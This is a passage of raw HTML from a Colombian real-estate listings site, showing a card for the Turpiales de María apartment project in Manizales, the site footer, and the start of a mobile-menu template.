						<section class="elementor-section elementor-top-section elementor-element elementor-element-0b5fed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b5fed7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f5b601&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d46a95" data-id="3d46a95" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc82302 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="fc82302" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><span class="jet-listing-dynamic-terms__link">Apartamento</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38ef102" data-id="38ef102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5fc8c3 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="a5fc8c3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Carrera 10 # 11 - 32</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae1631 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="1ae1631" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://construoferta.co/propiedades/turpiales-de-maria/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">TURPIALES DE MARIA</span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-695e8d0 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="695e8d0" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><a href="https://construoferta.co/municipio/manizales/" class="jet-listing-dynamic-terms__link">Manizales</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5f11206 elementor-widget__width-auto premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5f11206" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Desde $0</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d6530f7 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d6530f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Otro proyecto con la calidad de Mirlo construcciones, cerca de la iglesia de Chipre</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b6abf88 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6abf88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path d="M23.961 16.171C23.998 16.072 24.011 15.963 23.977 15.853L22 9.428V3.50005C22 2.12206 20.879 1.00006 19.5 1.00006H4.5C3.12098 1.00006 2.00002 2.12206 2.00002 3.50005V9.42804L0.0230156 15.853C-0.0109688 15.962 0.00201563 16.071 0.039 16.171C0.015 16.277 0 16.386 0 16.5V20.5V22.5C0 22.776 0.224016 23 0.500016 23H2.50003C2.77598 23 3 22.776 3 22.5V21H21V22.5C21 22.776 21.224 23 21.5 23H23.5C23.776 23 24 22.776 24 22.5V20.5V16.5C24 16.386 23.985 16.277 23.961 16.171ZM3 3.50005C3 2.67303 3.67298 2.00005 4.5 2.00005H19.5C20.327 2.00005 21 2.67303 21 3.50005V9.00003H19.641L19.175 7.13604C19.007 6.46704 18.408 6.00003 17.719 6.00003H14.5C13.673 6.00003 13 6.67301 13 7.50003V9.00003H11V7.50101C11 6.674 10.327 6.00101 9.49997 6.00101H6.28097C5.59195 6.00101 4.99298 6.46901 4.82498 7.13703L4.359 9.00003H3V3.50005ZM18.614 9.80801C18.518 9.93003 18.374 10 18.219 10H14.5C14.225 10 14 9.776 14 9.5V7.50003C14 7.22403 14.225 7.00001 14.5 7.00001H17.72C17.95 7.00001 18.149 7.15503 18.205 7.37801L18.705 9.37803C18.743 9.52901 18.71 9.68501 18.614 9.80801ZM10.001 7.50003V9.49503C10.001 9.49704 10 9.49803 10 9.50004C10 9.50103 10 9.50206 10 9.50206C9.99905 9.77708 9.77503 10.0001 9.50105 10.0001H5.78203C5.62603 10.0001 5.48302 9.93008 5.38702 9.80806C5.29102 9.68506 5.25802 9.52808 5.29603 9.37808L5.79605 7.37806C5.85206 7.15606 6.05105 7.00006 6.28205 7.00006H9.50105C9.77602 7.00001 10.001 7.22403 10.001 7.50003ZM2.86898 10H4.374C4.42702 10.15 4.49602 10.294 4.59698 10.424C4.88498 10.79 5.316 11 5.781 11H9.50002C10.151 11 10.701 10.58 10.908 10H13.092C13.299 10.581 13.849 11 14.5 11H18.219C18.684 11 19.114 10.79 19.402 10.424C19.503 10.295 19.572 10.15 19.625 10H21.131L22.675 15.018C22.617 15.011 22.56 15 22.5 15H1.5C1.44 15 1.383 15.011 1.326 15.018L2.86898 10ZM2.00002 22H0.999984V21H1.99997V22H2.00002ZM23 22H22V21H23V22ZM23 20H0.999984V16.5C0.999984 16.224 1.22498 16 1.5 16H22.5C22.775 16 23 16.224 23 16.5V20Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 2 Alcobas</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle; margin-bottom: 0.29em;"><path d="M22.5 11H22V3.00002C22 1.897 21.103 1 20 1C18.8969 1 18 1.89695 18 2.99903L17.999 3.50003C17.9985 3.77641 18.2217 4.00052 18.498 4.00103C18.7744 4.00103 18.9985 3.77791 18.999 3.502L19 3.00006C19 2.44881 19.4487 2.00008 20 2.00008C20.5512 2.00008 21 2.44872 21 3.00002V11H1.5C0.672844 11 0 11.6729 0 12.5C0 13.151 0.41925 13.7008 0.999984 13.9079V15.5C0.999984 17.7951 2.19877 19.8115 3.99998 20.9685V23.5C3.99998 23.7764 4.22363 24 4.5 24H5.49998C5.68945 24 5.86228 23.8931 5.94727 23.7236L6.82683 21.9649C7.04822 21.9878 7.2727 22 7.5 22H16.5C16.7273 22 16.9518 21.9878 17.1732 21.9649L18.0527 23.7236C18.1377 23.8931 18.3105 24 18.5 24H19.5C19.7764 24 20 23.7764 20 23.5V20.9684C21.8012 19.8115 23 17.795 23 15.5V13.9079C23.5807 13.7008 24 13.151 24 12.5C24 11.6729 23.3272 11 22.5 11ZM6 12H11V16.9097L6 16.0767V12ZM0.999984 12.5C0.999984 12.2241 1.22414 12 1.5 12H5.00002V13H1.5C1.22414 13 0.999984 12.7759 0.999984 12.5ZM5.19094 23H5.00002V21.4985C5.26013 21.6073 5.53097 21.6938 5.80683 21.7685L5.19094 23ZM19 23H18.8091L18.1932 21.7685C18.469 21.6939 18.7399 21.6073 19 21.4985V23ZM22 15.5C22 18.5327 19.5327 21 16.5 21H7.5C4.46728 21 2.00002 18.5327 2.00002 15.5V14H5.00002V16.5C5.00002 16.7446 5.17678 16.9531 5.418 16.9932L11.418 17.9932C11.4453 17.9976 11.4727 18 11.5 18C11.6177 18 11.7324 17.9585 11.8233 17.8814C11.9356 17.7866 12 17.647 12 17.5V14H22L22 15.5ZM22.5 13H12V12H22.5C22.7759 12 23 12.2241 23 12.5C23 12.7759 22.7759 13 22.5 13Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 2 Baños</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 5.7V1.5H5.7V5.7H1.5ZM0 1C0 0.447715 0.447715 0 1 0H6.2C6.75228 0 7.2 0.447715 7.2 1V6.2C7.2 6.75228 6.75228 7.2 6.2 7.2H4.35V16.8H6.2C6.75228 16.8 7.2 17.2477 7.2 17.8V23C7.2 23.5523 6.75228 24 6.2 24H1C0.447715 24 0 23.5523 0 23V17.8C0 17.2477 0.447715 16.8 1 16.8H2.85V7.2H1C0.447715 7.2 0 6.75228 0 6.2V1ZM18.3 1.5H22.5V5.7H18.3V1.5ZM16.8 1C16.8 0.447715 17.2477 0 17.8 0H23C23.5523 0 24 0.447715 24 1V6.2C24 6.75228 23.5523 7.2 23 7.2H21.15V16.8H23C23.5523 16.8 24 17.2477 24 17.8V23C24 23.5523 23.5523 24 23 24H17.8C17.2477 24 16.8 23.5523 16.8 23V21.15H7.2V19.65H16.8V17.8C16.8 17.2477 17.2477 16.8 17.8 16.8H19.65V7.2H17.8C17.2477 7.2 16.8 6.75228 16.8 6.2V4.35L7.2 4.35V2.85L16.8 2.85V1ZM22.5 18.3H18.3V22.5H22.5V18.3ZM1.5 22.5V18.3H5.7V22.5H1.5Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 47mts2</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-154a166 elementor-widget__width-initial elementor-widget elementor-widget-jet-button" data-id="154a166" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://construoferta.co/propiedades/turpiales-de-maria/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8b000c elementor-widget__width-initial premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e8b000c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://web.whatsapp.com/send?phone=+573046002325&text=Hola,+estoy+interesado+en+obtener+más+información+sobre+el+proyecto+que+encontré+en+la+web+de+Construoferta:+TURPIALES DE MARIA" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fab fa-whatsapp" aria-hidden="true"></i></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ac99080 elementor-widget elementor-widget-jet-smart-filters-pagination" data-id="ac99080" data-element_type="widget" data-widget_type="jet-smart-filters-pagination.default">
				<div class="elementor-widget-container">
					<div
				class="jet-smart-filters-pagination jet-filter"
				data-apply-provider="jet-engine"
				data-content-provider="jet-engine"
				data-query-id="default"
				data-controls="{&quot;items_enabled&quot;:true,&quot;pages_mid_size&quot;:0,&quot;pages_end_size&quot;:0,&quot;nav_enabled&quot;:false,&quot;load_more_enabled&quot;:false,&quot;provider_top_offset&quot;:0}"
				data-apply-type="ajax"
			></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	<footer data-rocket-location-hash="32ccd2af6470ed0f003aef6cfcabd7f3" id="colophon" class="site-footer ">
				<div data-rocket-location-hash="14b521617576d1fc1ee12c42a9dd4c59" data-elementor-type="jet_footer" data-elementor-id="1840" class="elementor elementor-1840" data-elementor-post-type="jet-theme-core">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-49246da elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49246da" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;00c330d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c78f1c1" data-id="c78f1c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-499b878 elementor-widget elementor-widget-heading" data-id="499b878" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Se parte de la comunidad más grande de vivienda en Caldas</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6fee83c" data-id="6fee83c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d97323 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3d97323" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://construoferta.co/pauta-con-nosotros/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ser Pautante</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c03e042 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c03e042" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;322ebfb&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-403596d" data-id="403596d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-578bc1a elementor-widget elementor-widget-heading" data-id="578bc1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Proyectos de vivienda</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-9c5b691 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c5b691" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://construoferta.co/municipio/manizales/">

											<span class="elementor-icon-list-text">Proyectos de Vivienda en Manizales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://construoferta.co/municipio/villamaria/">

											<span class="elementor-icon-list-text">Proyectos de Vivienda en Villamaría</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://construoferta.co/municipio/chinchina/">

											<span class="elementor-icon-list-text">Proyectos de Vivienda en Chinchiná</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-62b5db5" data-id="62b5db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-413adf7 elementor-widget elementor-widget-heading" data-id="413adf7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Soporte</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-45e734c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45e734c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://construoferta.co/politica-de-tratamiento-y-seguridad-de-los-datos-personales-y-de-la-informacion/">

											<span class="elementor-icon-list-text">Política de Tratamiento de Datos Personales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://construoferta.co/politica-de-uso-de-cookies-camacol-regional-caldas-camacol-caldas/">

											<span class="elementor-icon-list-text">Política de uso de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81490f0" data-id="81490f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0468938 elementor-widget elementor-widget-heading" data-id="0468938" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Enlaces</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a1d4a64 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a1d4a64" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://construoferta.co/nuestro-blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://construoferta.co/propiedades/">

											<span class="elementor-icon-list-text">Propiedades Nuevas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-abd0ce1" data-id="abd0ce1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53353ab elementor-widget elementor-widget-heading" data-id="53353ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Redes sociales</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5775a35 e-grid-align-left e-grid-align-mobile-center elementor-grid-5 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="5775a35" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ab9393d" href="https://www.facebook.com/construoferta" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-88b78c2" href="https://www.youtube.com/channel/UCI7dvAfoy8vSZ-jmX_QM3MA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3bdbb5f" href="https://www.instagram.com/construoferta/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a921ce2 elementor-widget elementor-widget-spacer" data-id="a921ce2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6056193 elementor-widget elementor-widget-image" data-id="6056193" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://camacolcaldas.com/" target="_blank">
							<img width="1024" height="432" src="https://construoferta.co/wp-content/uploads/2020/10/50-anos-web_Mesa-de-trabajo-1-copia-e1739569655682-1024x432-1.webp" class="attachment-large size-large wp-image-12739" alt="" srcset="https://construoferta.co/wp-content/uploads/2020/10/50-anos-web_Mesa-de-trabajo-1-copia-e1739569655682-1024x432-1.webp 1024w, https://construoferta.co/wp-content/uploads/2020/10/50-anos-web_Mesa-de-trabajo-1-copia-e1739569655682-1024x432-1-300x127.webp 300w, https://construoferta.co/wp-content/uploads/2020/10/50-anos-web_Mesa-de-trabajo-1-copia-e1739569655682-1024x432-1-768x324.webp 768w, https://construoferta.co/wp-content/uploads/2020/10/50-anos-web_Mesa-de-trabajo-1-copia-e1739569655682-1024x432-1-600x253.webp 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1dbc882 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dbc882" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b629c1e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b2710c" data-id="1b2710c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43b11c8 elementor-widget elementor-widget-text-editor" data-id="43b11c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © <span id="copyright-date">2022. Todos los derechos reservados</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kava/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
